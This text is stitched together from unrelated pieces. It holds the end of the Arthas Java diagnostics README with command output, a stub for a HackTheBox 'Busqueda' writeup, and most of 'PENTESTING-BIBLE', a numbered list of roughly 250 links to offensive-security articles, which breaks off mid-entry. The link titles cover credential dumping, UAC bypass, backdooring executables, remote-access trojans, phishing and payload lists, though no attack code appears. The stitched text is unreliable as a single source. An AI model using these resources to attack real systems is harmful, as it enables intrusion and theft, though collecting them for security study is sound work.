Record method invocation data, so that you can check the method invocation parameters, returned value, and thrown exceptions later. It works as if you could come back and replay the past method invocation via time tunnel.
```bash
$ tt -t org.apache.dubbo.demo.provider.DemoServiceImpl sayHello
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 75 ms.
INDEX TIMESTAMP COST(ms) IS-RET IS-EXP OBJECT CLASS METHOD
-------------------------------------------------------------------------------------------------------------------------------------
1000 2018-09-20 09:54:10 1.971195 true false 0x55965cca DemoServiceImpl sayHello
1001 2018-09-20 09:54:11 0.215685 true false 0x55965cca DemoServiceImpl sayHello
1002 2018-09-20 09:54:12 0.236303 true false 0x55965cca DemoServiceImpl sayHello
1003 2018-09-20 09:54:13 0.159598 true false 0x55965cca DemoServiceImpl sayHello
1004 2018-09-20 09:54:14 0.201982 true false 0x55965cca DemoServiceImpl sayHello
1005 2018-09-20 09:54:15 0.214205 true false 0x55965cca DemoServiceImpl sayHello
1006 2018-09-20 09:54:16 0.241863 true false 0x55965cca DemoServiceImpl sayHello
1007 2018-09-20 09:54:17 0.305747 true false 0x55965cca DemoServiceImpl sayHello
1008 2018-09-20 09:54:18 0.18468 true false 0x55965cca DemoServiceImpl sayHello
```
#### Classloader
```bash
$ classloader
name numberOfInstances loadedCountTotal
BootstrapClassLoader 1 3346
com.taobao.arthas.agent.ArthasClassloader 1 1262
java.net.URLClassLoader 2 1033
org.apache.catalina.loader.ParallelWebappClassLoader 1 628
sun.reflect.DelegatingClassLoader 166 166
sun.misc.Launcher$AppClassLoader 1 31
com.alibaba.fastjson.util.ASMClassLoader 6 15
sun.misc.Launcher$ExtClassLoader 1 7
org.jvnet.hk2.internal.DelegatingClassLoader 2 2
sun.reflect.misc.MethodUtil 1 1
```
#### Web Console
* https://alibaba.github.io/arthas/en/web-console

### Known Users
Welcome to register the company name in this issue: https://github.com/alibaba/arthas/issues/111 (in order of registration)

















































### Credit
#### Contributors
This project exists thanks to all the people who contribute.
<a href="https://github.com/alibaba/arthas/graphs/contributors"><img src="https://opencollective.com/arthas/contributors.svg?width=890&button=false" /></a>
#### Projects
* [greys-anatomy](https://github.com/oldmanpushcart/greys-anatomy): The Arthas code base has derived from Greys, we thank for the excellent work done by Greys.
* [termd](https://github.com/termd/termd): Arthas's terminal implementation is based on termd, an open source library for writing terminal applications in Java.
* [crash](https://github.com/crashub/crash): Arthas's text based user interface rendering is based on codes extracted from [here](https://github.com/crashub/crash/tree/1.3.2/shell)
* [cli](https://github.com/eclipse-vertx/vert.x/tree/master/src/main/java/io/vertx/core/cli): Arthas's command line interface implementation is based on cli, open sourced by vert.x
* [compiler](https://github.com/skalogs/SkaETL/tree/master/compiler) Arthas's memory compiler.
* [Apache Commons Net](https://commons.apache.org/proper/commons-net/) Arthas's telnet client.
|
# Busqueda - HackTheBox - Writeup
Linux, 30 Base Points, Easy

## Machine

## Busqueda is still an active machine, A [Full writeup](Busqueda-Writeup.pdf) is available, Access to the writeup requires the root hash as the password.
Telegram: [@evyatar9](https://t.me/evyatar9)
Discord: [evyatar9#5800](https://discordapp.com/users/812805349815091251)
 |
# PENTESTING-BIBLE
# hundreds of ethical hacking & penetration testing & red team & cyber security & computer science resources.
# ALMOST 2000 LINKS.
# ALMOST 2000 PDF FILES ABOUT DIFFERENT FIELDS OF HACKING .
# note:most of the pdf files is different than the links which means there is now almost 4000 links & pdf files.
## Support.
**Your generous donations will keep me motivated.**
*Paypal:* [](https://paypal.me/AmmarAmerHacker)
-1- 3 Ways Extract Password Hashes from NTDS.dit:
https://www.hackingarticles.in/3-ways-extract-password-hashes-from-ntds-dit
-2- 3 ways to Capture HTTP Password in Network PC:
https://www.hackingarticles.in/3-ways-to-capture-http-password-in-network-pc/
-3- 3 Ways to Crack Wifi using Pyrit,oclHashcat and Cowpatty:
www.hackingarticles.in/3-ways-crack-wifi-using-pyrit-oclhashcat-cowpatty/
-4-BugBounty @ Linkedln-How I was able to bypass Open Redirection Protection:
https://medium.com/p/2e143eb36941
-5-BugBounty — “Let me reset your password and login into your account “-How I was able to Compromise any User Account via Reset Password Functionality:
https://medium.com/p/a11bb5f863b3/share/twitter
-6-“Journey from LFI to RCE!!!”-How I was able to get the same in one of the India’s popular property buy/sell company:
https://medium.com/p/a69afe5a0899
-7-BugBounty — “I don’t need your current password to login into your account” - How could I completely takeover any user’s account in an online classi ed ads company:
https://medium.com/p/e51a945b083d
-8-BugBounty — “How I was able to shop for free!”- Payment Price Manipulation:
https://medium.com/p/b29355a8e68e
-9-Recon — my way:
https://medium.com/p/82b7e5f62e21
-10-Reconnaissance: a eulogy in three acts:
https://medium.com/p/7840824b9ef2
-11-Red-Teaming-Toolkit:
https://github.com/infosecn1nja/Red-Teaming-Toolkit
-12-Red Team Tips:
https://vincentyiu.co.uk/
-13-Shellcode: A reverse shell for Linux in C with support for TLS/SSL:
https://modexp.wordpress.com/2019/04/24/glibc-shellcode/
-14-Shellcode: Encrypting traffic:
https://modexp.wordpress.com/2018/08/17/shellcode-encrypting-traffic/
-15-Penetration Testing of an FTP Server:
https://medium.com/p/19afe538be4b
-16-Reverse Engineering of the Anubis Malware — Part 1:
https://medium.com/p/741e12f5a6bd
-17-Privilege Escalation on Linux with Live examples:
https://resources.infosecinstitute.com/privilege-escalation-linux-live-examples/
-18-Pentesting Cheatsheets:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
-19-Powershell Payload Delivery via DNS using Invoke-PowerCloud:
https://ired.team/offensive-security-experiments/payload-delivery-via-dns-using-invoke-powercloud
-20-SMART GOOGLE SEARCH QUERIES TO FIND VULNERABLE SITES – LIST OF 4500+ GOOGLE DORKS:
https://sguru.org/ghdb-download-list-4500-google-dorks-free/
-21-SQL Injection Cheat Sheet:
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
-22-SQLmap’s os-shell + Backdooring website with Weevely:
https://medium.com/p/8cb6dcf17fa4
-23-SQLMap Tamper Scripts (SQL Injection and WAF bypass) Tips:
https://medium.com/p/c5a3f5764cb3
-24-Top 10 Essential NMAP Scripts for Web App Hacking:
https://medium.com/p/c7829ff5ab7
-25-BugBounty — How I was able to download the Source Code of India’s Largest Telecom Service Provider including dozens of more popular websites!:
https://medium.com/p/52cf5c5640a1
-26-Re ected XSS Bypass Filter:
https://medium.com/p/de41d35239a3
-27-XSS Payloads, getting past alert(1):
https://medium.com/p/217ab6c6ead7
-28-XS-Searching Google’s bug tracker to find out vulnerable source code Or how side-channel timing attacks aren’t that impractical:
https://medium.com/p/50d8135b7549
-29-Web Application Firewall (WAF) Evasion Techniques:
https://medium.com/@themiddleblue/web-application-firewall-waf-evasion-techniques
-30-OSINT Resources for 2019:
https://medium.com/p/b15d55187c3f
-31-The OSINT Toolkit:
https://medium.com/p/3b9233d1cdf9
-32-OSINT : Chasing Malware + C&C Servers:
https://medium.com/p/3c893dc1e8cb
-33-OSINT tool for visualizing relationships between domains, IPs and email addresses:
https://medium.com/p/94377aa1f20a
-34-From OSINT to Internal – Gaining Access from outside the perimeter:
https://www.n00py.io/.../from-osint-to-internal-gaining-access-from-the-outside-the-perimeter
-35-Week in OSINT #2018–35:
https://medium.com/p/b2ab1765157b
-36-Week in OSINT #2019–14:
https://medium.com/p/df83f5b334b4
-37-Instagram OSINT | What A Nice Picture:
https://medium.com/p/8f4c7edfbcc6
-38-awesome-osint:
https://github.com/jivoi/awesome-osint
-39-OSINT_Team_Links:
https://github.com/IVMachiavelli/OSINT_Team_Links
-40-Open-Source Intelligence (OSINT) Reconnaissance:
https://medium.com/p/75edd7f7dada
-41-Hacking Cryptocurrency Miners with OSINT Techniques:
https://medium.com/p/677bbb3e0157
-42-A penetration tester’s guide to sub- domain enumeration:
https://blog.appsecco.com/a-penetration-testers-guide-to-sub-domain-enumeration-7d842d5570f6?gi=f44ec9d8f4b5
-43-Packages that actively seeks vulnerable exploits in the wild. More of an umbrella group for similar packages:
https://blackarch.org/recon.html
-44-What tools I use for my recon during BugBounty:
https://medium.com/p/ec25f7f12e6d
-45-Command and Control – DNS:
https://pentestlab.blog/2017/09/06/command-and-control-dns/
-46-Command and Control – WebDAV:
https://pentestlab.blog/2017/09/12/command-and-control-webdav/
-47-Command and Control – Twitter:
https://pentestlab.blog/2017/09/26/command-and-control-twitter/
-48-Command and Control – Kernel:
https://pentestlab.blog/2017/10/02/command-and-control-kernel/
-49-Source code disclosure via exposed .git folder:
https://pentester.land/tutorials/.../source-code-disclosure-via-exposed-git-folder.html
-50-Pentesting Cheatsheet:
https://hausec.com/pentesting-cheatsheet/
-51-Windows Userland Persistence Fundamentals:
https://www.fuzzysecurity.com/tutorials/19.html
-52-A technique that a lot of SQL injection beginners don’t know | Atmanand Nagpure write-up:
https://medium.com/p/abdc7c269dd5
-53-awesome-bug-bounty:
https://github.com/djadmin/awesome-bug-bounty
-54-dostoevsky-pentest-notes:
https://github.com/dostoevskylabs/dostoevsky-pentest-notes
-55-awesome-pentest:
https://github.com/enaqx/awesome-pentest
-56-awesome-windows-exploitation:
https://github.com/enddo/awesome-windows-exploitation
-57-awesome-exploit-development:
https://github.com/FabioBaroni/awesome-exploit-development
-58-BurpSuit + SqlMap = One Love:
https://medium.com/p/64451eb7b1e8
-59-Crack WPA/WPA2 Wi-Fi Routers with Aircrack-ng and Hashcat:
https://medium.com/p/a5a5d3ffea46
-60-DLL Injection:
https://pentestlab.blog/2017/04/04/dll-injection
-61-DLL Hijacking:
https://pentestlab.blog/2017/03/27/dll-hijacking
-62-My Recon Process — DNS Enumeration:
https://medium.com/p/d0e288f81a8a
-63-Google Dorks for nding Emails, Admin users etc:
https://d4msec.wordpress.com/2015/09/03/google-dorks-for-finding-emails-admin-users-etc
-64-Google Dorks List 2018:
https://medium.com/p/fb70d0cbc94
-65-Hack your own NMAP with a BASH one-liner:
https://medium.com/p/758352f9aece
-66-UNIX / LINUX CHEAT SHEET:
cheatsheetworld.com/programming/unix-linux-cheat-sheet/
-67-Linux Capabilities Privilege Escalation via OpenSSL with SELinux Enabled and Enforced:
https://medium.com/p/74d2bec02099
-68- information gathering:
https://pentestlab.blog/category/information-gathering/
-69-post exploitation:
https://pentestlab.blog/category/post-exploitation/
-70-privilege escalation:
https://pentestlab.blog/category/privilege-escalation/
-71-red team:
https://pentestlab.blog/category/red-team/
-72-The Ultimate Penetration Testing Command Cheat Sheet for Linux:
https://www.hackingloops.com/command-cheat-sheet-for-linux/
-73-Web Application Penetration Testing Cheat Sheet:
https://jdow.io/blog/2018/03/18/web-application-penetration-testing-methodology/
-74-Windows Kernel Exploits:
https://pentestlab.blog/2017/04/24/windows-kernel-exploits
-75-Windows oneliners to download remote payload and execute arbitrary code:
https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/
-76-Windows-Post-Exploitation:
https://github.com/emilyanncr/Windows-Post-Exploitation
-77-Windows Post Exploitation Shells and File Transfer with Netcat for Windows:
https://medium.com/p/a2ddc3557403
-78-Windows Privilege Escalation Fundamentals:
https://www.fuzzysecurity.com/tutorials/16.html
-79-Windows Privilege Escalation Guide:
www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
-80-Windows Active Directory Post Exploitation Cheatsheet:
https://medium.com/p/48c2bd70388
-81-Windows Exploitation Tricks: Abusing the User-Mode Debugger:
https://googleprojectzero.blogspot.com/2019/04/windows-exploitation-tricks-abusing.html
-82-VNC Penetration Testing (Port 5901):
http://www.hackingarticles.in/vnc-penetration-testing
-83- Big List Of Google Dorks Hacking:
https://xspiyr.wordpress.com/2012/09/05/big-list-of-google-dorks-hacking
-84-List of google dorks for sql injection:
https://deadlyhacker.wordpress.com/2013/05/09/list-of-google-dorks-for-sql-injection/
-85-Download Google Dorks List 2019:
https://medium.com/p/323c8067502c
-86-Comprehensive Guide to Sqlmap (Target Options):
http://www.hackingarticles.in/comprehensive-guide-to-sqlmap-target-options15249-2
-87-EMAIL RECONNAISSANCE AND PHISHING TEMPLATE GENERATION MADE SIMPLE:
www.cybersyndicates.com/.../email-reconnaissance-phishing-template-generation-made-simple
-88-Comprehensive Guide on Gobuster Tool:
https://www.hackingarticles.in/comprehensive-guide-on-gobuster-tool/
-89-My Top 5 Web Hacking Tools:
https://medium.com/p/e15b3c1f21e8
-90-[technical] Pen-testing resources:
https://medium.com/p/cd01de9036ad
-91-File System Access on Webserver using Sqlmap:
http://www.hackingarticles.in/file-system-access-on-webserver-using-sqlmap
-92-kali-linux-cheatsheet:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-93-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-94-Command Injection Exploitation through Sqlmap in DVWA (OS-cmd):
http://www.hackingarticles.in/command-injection-exploitation-through-sqlmap-in-dvwa
-95-XSS Payload List - Cross Site Scripting Vulnerability Payload List:
https://www.kitploit.com/2018/05/xss-payload-list-cross-site-scripting.html
-96-Analyzing CVE-2018-6376 – Joomla!, Second Order SQL Injection:
https://www.notsosecure.com/analyzing-cve-2018-6376/
-97-Exploiting Sql Injection with Nmap and Sqlmap:
http://www.hackingarticles.in/exploiting-sql-injection-nmap-sqlmap
-98-awesome-malware-analysis:
https://github.com/rshipp/awesome-malware-analysis
-99-Anatomy of UAC Attacks:
https://www.fuzzysecurity.com/tutorials/27.html
-100-awesome-cyber-skills:
https://github.com/joe-shenouda/awesome-cyber-skills
-101-5 ways to Banner Grabbing:
http://www.hackingarticles.in/5-ways-banner-grabbing
-102-6 Ways to Hack PostgresSQL Login:
http://www.hackingarticles.in/6-ways-to-hack-postgressql-login
-103-6 Ways to Hack SSH Login Password:
http://www.hackingarticles.in/6-ways-to-hack-ssh-login-password
-104-10 Free Ways to Find Someone’s Email Address:
https://medium.com/p/e6f37f5fe10a
-105-USING A SCF FILE TO GATHER HASHES:
https://1337red.wordpress.com/using-a-scf-file-to-gather-hashes
-106-Hack Remote Windows PC using DLL Files (SMB Delivery Exploit):
http://www.hackingarticles.in/hack-remote-windows-pc-using-dll-files-smb-delivery-exploit
107-Hack Remote Windows PC using Office OLE Multiple DLL Hijack Vulnerabilities:
http://www.hackingarticles.in/hack-remote-windows-pc-using-office-ole-multiple-dll-hijack-vulnerabilities
-108-BUG BOUNTY HUNTING (METHODOLOGY , TOOLKIT , TIPS & TRICKS , Blogs):
https://medium.com/p/ef6542301c65
-109-How To Perform External Black-box Penetration Testing in Organization with “ZERO” Information:
https://gbhackers.com/external-black-box-penetration-testing
-110-A Complete Penetration Testing & Hacking Tools List for Hackers & Security Professionals:
https://gbhackers.com/hacking-tools-list
-111-Most Important Considerations with Malware Analysis Cheats And Tools list:
https://gbhackers.com/malware-analysis-cheat-sheet-and-tools-list
-112-Awesome-Hacking:
https://github.com/Hack-with-Github/Awesome-Hacking
-113-awesome-threat-intelligence:
https://github.com/hslatman/awesome-threat-intelligence
-114-awesome-yara:
https://github.com/InQuest/awesome-yara
-115-Red-Team-Infrastructure-Wiki:
https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki
-116-awesome-pentest:
https://github.com/enaqx/awesome-pentest
-117-awesome-cyber-skills:
https://github.com/joe-shenouda/awesome-cyber-skills
-118-pentest-wiki:
https://github.com/nixawk/pentest-wiki
-119-awesome-web-security:
https://github.com/qazbnm456/awesome-web-security
-120-Infosec_Reference:
https://github.com/rmusser01/Infosec_Reference
-121-awesome-iocs:
https://github.com/sroberts/awesome-iocs
-122-blackhat-arsenal-tools:
https://github.com/toolswatch/blackhat-arsenal-tools
-123-awesome-social-engineering:
https://github.com/v2-dev/awesome-social-engineering
-124-Penetration Testing Framework 0.59:
www.vulnerabilityassessment.co.uk/Penetration%20Test.html
-125-Penetration Testing Tools Cheat Sheet :
https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/
-126-SN1PER – A Detailed Explanation of Most Advanced Automated Information Gathering & Penetration Testing Tool:
https://gbhackers.com/sn1per-a-detailed-explanation-of-most-advanced-automated-information-gathering-penetration-testing-tool
-127-Spear Phishing 101:
https://blog.inspired-sec.com/archive/2017/05/07/Phishing.html
-128-100 ways to discover (part 1):
https://sylarsec.com/2019/01/11/100-ways-to-discover-part-1/
-129-Comprehensive Guide to SSH Tunnelling:
http://www.hackingarticles.in/comprehensive-guide-to-ssh-tunnelling/
-130-Capture VNC Session of Remote PC using SetToolkit:
http://www.hackingarticles.in/capture-vnc-session-remote-pc-using-settoolkit/
-131-Hack Remote PC using PSEXEC Injection in SET Toolkit:
http://www.hackingarticles.in/hack-remote-pc-using-psexec-injection-set-toolkit/
-132-Denial of Service Attack on Network PC using SET Toolkit:
http://www.hackingarticles.in/denial-of-service-attack-on-network-pc-using-set-toolkit/
-133-Hack Gmail and Facebook of Remote PC using DNS Spoofing and SET Toolkit:
http://www.hackingarticles.in/hack-gmail-and-facebook-of-remote-pc-using-dns-spoofing-and-set-toolkit/
-134-Hack Any Android Phone with DroidJack (Beginner’s Guide):
http://www.hackingarticles.in/hack-android-phone-droidjack-beginners-guide/
-135-HTTP RAT Tutorial for Beginners:
http://www.hackingarticles.in/http-rat-tutorial-beginners/
-136-5 ways to Create Permanent Backdoor in Remote PC:
http://www.hackingarticles.in/5-ways-create-permanent-backdoor-remote-pc/
-137-How to Enable and Monitor Firewall Log in Windows PC:
http://www.hackingarticles.in/enable-monitor-firewall-log-windows-pc/
-138-EMPIRE TIPS AND TRICKS:
https://enigma0x3.net/2015/08/26/empire-tips-and-tricks/
-139-CSRF account takeover Explained Automated/Manual:
https://medium.com/p/447e4b96485b
-140-CSRF Exploitation using XSS:
http://www.hackingarticles.in/csrf-exploitation-using-xss
-141-Dumping Domain Password Hashes:
https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/
-142-Empire Post Exploitation – Unprivileged Agent to DA Walkthrough:
https://bneg.io/2017/05/24/empire-post-exploitation/
-143-Dropbox for the Empire:
https://bneg.io/2017/05/13/dropbox-for-the-empire/
-144-Empire without PowerShell.exe:
https://bneg.io/2017/07/26/empire-without-powershell-exe/
-145-REVIVING DDE: USING ONENOTE AND EXCEL FOR CODE EXECUTION:
https://enigma0x3.net/2018/01/29/reviving-dde-using-onenote-and-excel-for-code-execution/
-146-PHISHING WITH EMPIRE:
https://enigma0x3.net/2016/03/15/phishing-with-empire/
-146-BYPASSING UAC ON WINDOWS 10 USING DISK CLEANUP:
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
-147-“FILELESS” UAC BYPASS USING EVENTVWR.EXE AND REGISTRY HIJACKING:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
-148-“FILELESS” UAC BYPASS USING SDCLT.EXE:
https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe/
-149-PHISHING AGAINST PROTECTED VIEW:
https://enigma0x3.net/2017/07/13/phishing-against-protected-view/
-150-LATERAL MOVEMENT USING EXCEL.APPLICATION AND DCOM:
https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/
-151-enum4linux Cheat Sheet:
https://highon.coffee/blog/enum4linux-cheat-sheet/
-152-enumeration:
https://technologyredefine.blogspot.com/2017/11/enumeration.html
-153-Command and Control – WebSocket:
https://pentestlab.blog/2017/12/06/command-and-control-websocket
-154-Command and Control – WMI:
https://pentestlab.blog/2017/11/20/command-and-control-wmi
-155-Dangerous Virus For Windows Crashes Everything Hack window Using Virus:
http://thelearninghacking.com/create-virus-hack-windows/
-156-Comprehensive Guide to Nmap Port Status:
http://www.hackingarticles.in/comprehensive-guide-nmap-port-status
-157-Commix – Automated All-in-One OS Command Injection and Exploitation Tool:
https://gbhackers.com/commix-automated-all-in-one-os-command-injection-and-exploitation-tool
-158-Compromising Jenkins and extracting credentials:
https://www.n00py.io/2017/01/compromising-jenkins-and-extracting-credentials/
-159-footprinting:
https://technologyredefine.blogspot.com/2017/09/footprinting_17.html
-160-awesome-industrial-control-system-security:
https://github.com/hslatman/awesome-industrial-control-system-security
-161-xss-payload-list:
https://github.com/ismailtasdelen/xss-payload-list
-162-awesome-vehicle-security:
https://github.com/jaredthecoder/awesome-vehicle-security
-163-awesome-osint:
https://github.com/jivoi/awesome-osint
-164-awesome-python:
https://github.com/vinta/awesome-python
-165-Microsoft Windows - UAC Protection Bypass (Via Slui File Handler Hijack) (Metasploit):
https://www.exploit-db.com/download/44830.rb
-166-nbtscan Cheat Sheet:
https://highon.coffee/blog/nbtscan-cheat-sheet/
-167-neat-tricks-to-bypass-csrfprotection:
www.slideshare.net/0ang3el/neat-tricks-to-bypass-csrfprotection
-168-ACCESSING CLIPBOAR D FROM THE LOC K SC REEN IN WI NDOWS 10 #2:
https://oddvar.moe/2017/01/27/access-clipboard-from-lock-screen-in-windows-10-2/
-169-NMAP CHEAT-SHEET (Nmap Scanning Types, Scanning Commands , NSE Scripts):
https://medium.com/p/868a7bd7f692
-170-Nmap Cheat Sheet:
https://highon.coffee/blog/nmap-cheat-sheet/
-171-Powershell Without Powershell – How To Bypass Application Whitelisting, Environment Restrictions & AV:
https://www.blackhillsinfosec.com/powershell-without-powershell-how-to-bypass-application-whitelisting-environment-restrictions-av/
-172-Phishing with PowerPoint:
https://www.blackhillsinfosec.com/phishing-with-powerpoint/
-173-hide-payload-ms-office-document-properties:
https://www.blackhillsinfosec.com/hide-payload-ms-office-document-properties/
-174-How to Evade Application Whitelisting Using REGSVR32:
https://www.blackhillsinfosec.com/evade-application-whitelisting-using-regsvr32/
-175-How to Build a C2 Infrastructure with Digital Ocean – Part 1:
https://www.blackhillsinfosec.com/build-c2-infrastructure-digital-ocean-part-1/
-176-WordPress Penetration Testing using Symposium Plugin SQL Injection:
http://www.hackingarticles.in/wordpress-penetration-testing-using-symposium-plugin-sql-injection
-177-Manual SQL Injection Exploitation Step by Step:
http://www.hackingarticles.in/manual-sql-injection-exploitation-step-step
-178-MSSQL Penetration Testing with Metasploit:
http://www.hackingarticles.in/mssql-penetration-testing-metasploit
-179-Multiple Ways to Get root through Writable File:
http://www.hackingarticles.in/multiple-ways-to-get-root-through-writable-file
-180-MySQL Penetration Testing with Nmap:
http://www.hackingarticles.in/mysql-penetration-testing-nmap
-181-NetBIOS and SMB Penetration Testing on Windows:
http://www.hackingarticles.in/netbios-and-smb-penetration-testing-on-windows
-182-Network Packet Forensic using Wireshark:
http://www.hackingarticles.in/network-packet-forensic-using-wireshark
-183-Escape and Evasion Egressing Restricted Networks:
https://www.optiv.com/blog/escape-and-evasion-egressing-restricted-networks/
-183-Awesome-Hacking-Resources:
https://github.com/vitalysim/Awesome-Hacking-Resources
-184-Hidden directories and les as a source of sensitive information about web application:
https://medium.com/p/84e5c534e5ad
-185-Hiding Registry keys with PSRe ect:
https://posts.specterops.io/hiding-registry-keys-with-psreflect-b18ec5ac8353
-186-awesome-cve-poc:
https://github.com/qazbnm456/awesome-cve-poc
-187-Linux Capabilities Privilege Escalation via OpenSSL with SELinux Enabled and Enforced:
https://medium.com/p/74d2bec02099
-188-Post Exploitation in Windows using dir Command:
http://www.hackingarticles.in/post-exploitation-windows-using-dir-command
189-Web Application Firewall (WAF) Evasion Techniques #2:
https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0
-190-Forensics Investigation of Remote PC (Part 1):
http://www.hackingarticles.in/forensics-investigation-of-remote-pc-part-1
-191-CloudFront Hijacking:
https://www.mindpointgroup.com/blog/pen-test/cloudfront-hijacking/
-192-PowerPoint and Custom Actions:
https://cofense.com/powerpoint-and-custom-actions/
-193-Privilege Escalation on Windows 7,8,10, Server 2008, Server 2012 using Potato:
http://www.hackingarticles.in/privilege-escalation-on-windows-7810-server-2008-server-2012-using-potato
-194-How to intercept TOR hidden service requests with Burp:
https://medium.com/p/6214035963a0
-195-How to Make a Captive Portal of Death:
https://medium.com/p/48e82a1d81a/share/twitter
-196-How to find any CEO’s email address in minutes:
https://medium.com/p/70dcb96e02b0
197-Microsoft Windows 10 - Child Process Restriction Mitigation Bypass:
https://www.exploit-db.com/download/44888.txt
-198-Microsoft Windows - Token Process Trust SID Access Check Bypass Privilege Escalation:
https://www.exploit-db.com/download/44630.txt
-199-Microsoft Word upload to Stored XSS:
https://www.n00py.io/2018/03/microsoft-word-upload-to-stored-xss/
-200-MobileApp-Pentest-Cheatsheet:
https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet
-201-awesome:
https://github.com/sindresorhus/awesome
-201-writing arm shellcode:
https://azeria-labs.com/writing-arm-shellcode/
-202-debugging with gdb introduction:
https://azeria-labs.com/debugging-with-gdb-introduction/
-203-emulate raspberrypi with qemu:
https://azeria-labs.com/emulate-raspberry-pi-with-qemu/
-204-Bash One-Liner to Check Your Password(s) via pwnedpasswords.com’s API Using the k-Anonymity Method:
https://medium.com/p/a5807a9a8056
-205-A Red Teamer's guide to pivoting:
https://artkond.com/2017/03/23/pivoting-guide/
-206-Using WebDAV features as a covert channel:
https://arno0x0x.wordpress.com/2017/09/07/using-webdav-features-as-a-covert-channel/
-207-A View of Persistence:
https://rastamouse.me/2018/03/a-view-of-persistence/
-208- pupy websocket transport:
https://bitrot.sh/post/28-11-2017-pupy-websocket-transport/
-209-Subdomains Enumeration Cheat Sheet:
https://pentester.land/cheatsheets/2018/11/.../subdomains-enumeration-cheatsheet.html
-210-DNS Reconnaissance – DNSRecon:
https://pentestlab.blog/2012/11/13/dns-reconnaissance-dnsrecon/
-211-Cheatsheets:
https://bitrot.sh/cheatsheet
-212-Understanding Guide to Nmap Firewall Scan (Part 2):
http://www.hackingarticles.in/understanding-guide-nmap-firewall-scan-part-2
-213-Exploit Office 2016 using CVE-2018-0802:
https://technologyredefine.blogspot.com/2018/01/exploit-office-2016-using-cve-2018-0802.html
-214-windows-exploit-suggester:
https://technologyredefine.blogspot.com/2018/01/windows-exploit-suggester.html
-215-INSTALLING PRESISTENCE BACKDOOR IN WINDOWS:
https://technologyredefine.blogspot.com/2018/01/installing-presistence-backdoor-in.html
-216-IDS, IPS AND FIREWALL EVASION USING NMAP:
https://technologyredefine.blogspot.com/2017/09/ids-ips-and-firewall-evasion-using-nmap.html
-217-Wireless Penetration Testing Checklist – A Detailed Cheat Sheet:
https://gbhackers.com/wireless-penetration-testing-checklist-a-detailed-cheat-sheet
218-Most Important Web Application Security Tools & Resources for Hackers and Security Professionals:
https://gbhackers.com/web-application-security-tools-resources
-219-Web Application Penetration Testing Checklist – A Detailed Cheat Sheet:
https://gbhackers.com/web-application-penetration-testing-checklist-a-detailed-cheat-sheet
-220-Top 500 Most Important XSS Script Cheat Sheet for Web Application Penetration Testing:
https://gbhackers.com/top-500-important-xss-cheat-sheet
-221-USBStealer – Password Hacking Tool For Windows Machine Applications:
https://gbhackers.com/pasword-hacking
-222-Most Important Mobile Application Penetration Testing Cheat sheet with Tools & Resources for Security Professionals:
https://gbhackers.com/mobile-application-penetration-testing
-223-Metasploit Can Be Directly Used For Hardware Penetration Testing Now:
https://gbhackers.com/metasploit-can-be-directly-used-for-hardware-vulnerability-testing-now
-224-How to Perform Manual SQL Injection While Pentesting With Single quote Error Based Parenthesis Method:
https://gbhackers.com/manual-sql-injection-2
-225-Email Spoo ng – Exploiting Open Relay configured Public Mailservers:
https://gbhackers.com/email-spoofing-exploiting-open-relay
-226-Email Header Analysis – Received Email is Genuine or Spoofed:
https://gbhackers.com/email-header-analysis
-227-Most Important Cyber Threat Intelligence Tools List For Hackers and Security Professionals:
https://gbhackers.com/cyber-threat-intelligence-tools
-228-Creating and Analyzing a Malicious PDF File with PDF-Parser Tool:
https://gbhackers.com/creating-and-analyzing-a-malicious-pdf-file-with-pdf-parser-tool
-229-Commix – Automated All-in-One OS Command Injection and Exploitation Tool:
https://gbhackers.com/commix-automated-all-in-one-os-command-injection-and-exploitation-tool
-230-Advanced ATM Penetration Testing Methods:
https://gbhackers.com/advanced-atm-penetration-testing-methods
-231-A8-Cross-Site Request Forgery (CSRF):
https://gbhackers.com/a8-cross-site-request-forgery-csrf
-232-Fully undetectable backdooring PE File:
https://haiderm.com/fully-undetectable-backdooring-pe-file/
-233-backdooring exe files:
https://haiderm.com/tag/backdooring-exe-files/
-234-From PHP (s)HELL to Powershell Heaven:
https://medium.com/p/da40ce840da8
-235-Forensic Investigation of Nmap Scan using Wireshark:
http://www.hackingarticles.in/forensic-investigation-of-nmap-scan-using-wireshark
-236-Unleashing an Ultimate XSS Polyglot:
https://github.com/0xsobky/HackVault/wiki
-237-wifi-arsenal:
https://github.com/0x90/wifi-arsenal
-238-XXE_payloads:
https://gist.github.com/staaldraad/01415b990939494879b4
-239-xss_payloads_2016:
https://github.com/7ioSecurity/XSS-Payloads/raw/master/xss_payloads_2016
-240-A curated list of awesome command-line frameworks, toolkits, guides and gizmos. Inspired by awesome-php.:
https://github.com/alebcay/awesome-shell
-241-The goal of this repository is to document the most common techniques to bypass AppLocker.:
https://github.com/api0cradle/UltimateAppLockerByPassList
-242-A curated list of CTF frameworks, libraries, resources and softwares:
https://github.com/apsdehal/awesome-ctf
-243-A collection of android security related resources:
https://github.com/ashishb/android-security-awesome
-244-OSX and iOS related security tools:
https://github.com/ashishb/osx-and-ios-security-awesome
-245-regexp-security-cheatsheet:
https://github.com/attackercan/regexp-security-cheatsheet
-246-PowerView-2.0 tips and tricks:
https://gist.github.com/HarmJ0y/3328d954607d71362e3c
-247-A curated list of awesome awesomeness:
https://github.com/bayandin/awesome-awesomeness
-248-Android App Security Checklist:
https://github.com/b-mueller/android_app_security_checklist
-249-Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat:
https://github.com/brannondorsey/wifi-cracking
-250-My-Gray-Hacker-Resources:
https://github.com/bt3gl/My-Gray-Hacker-Resources
-251-A collection of tools developed by other researchers in the Computer Science area to process network traces:
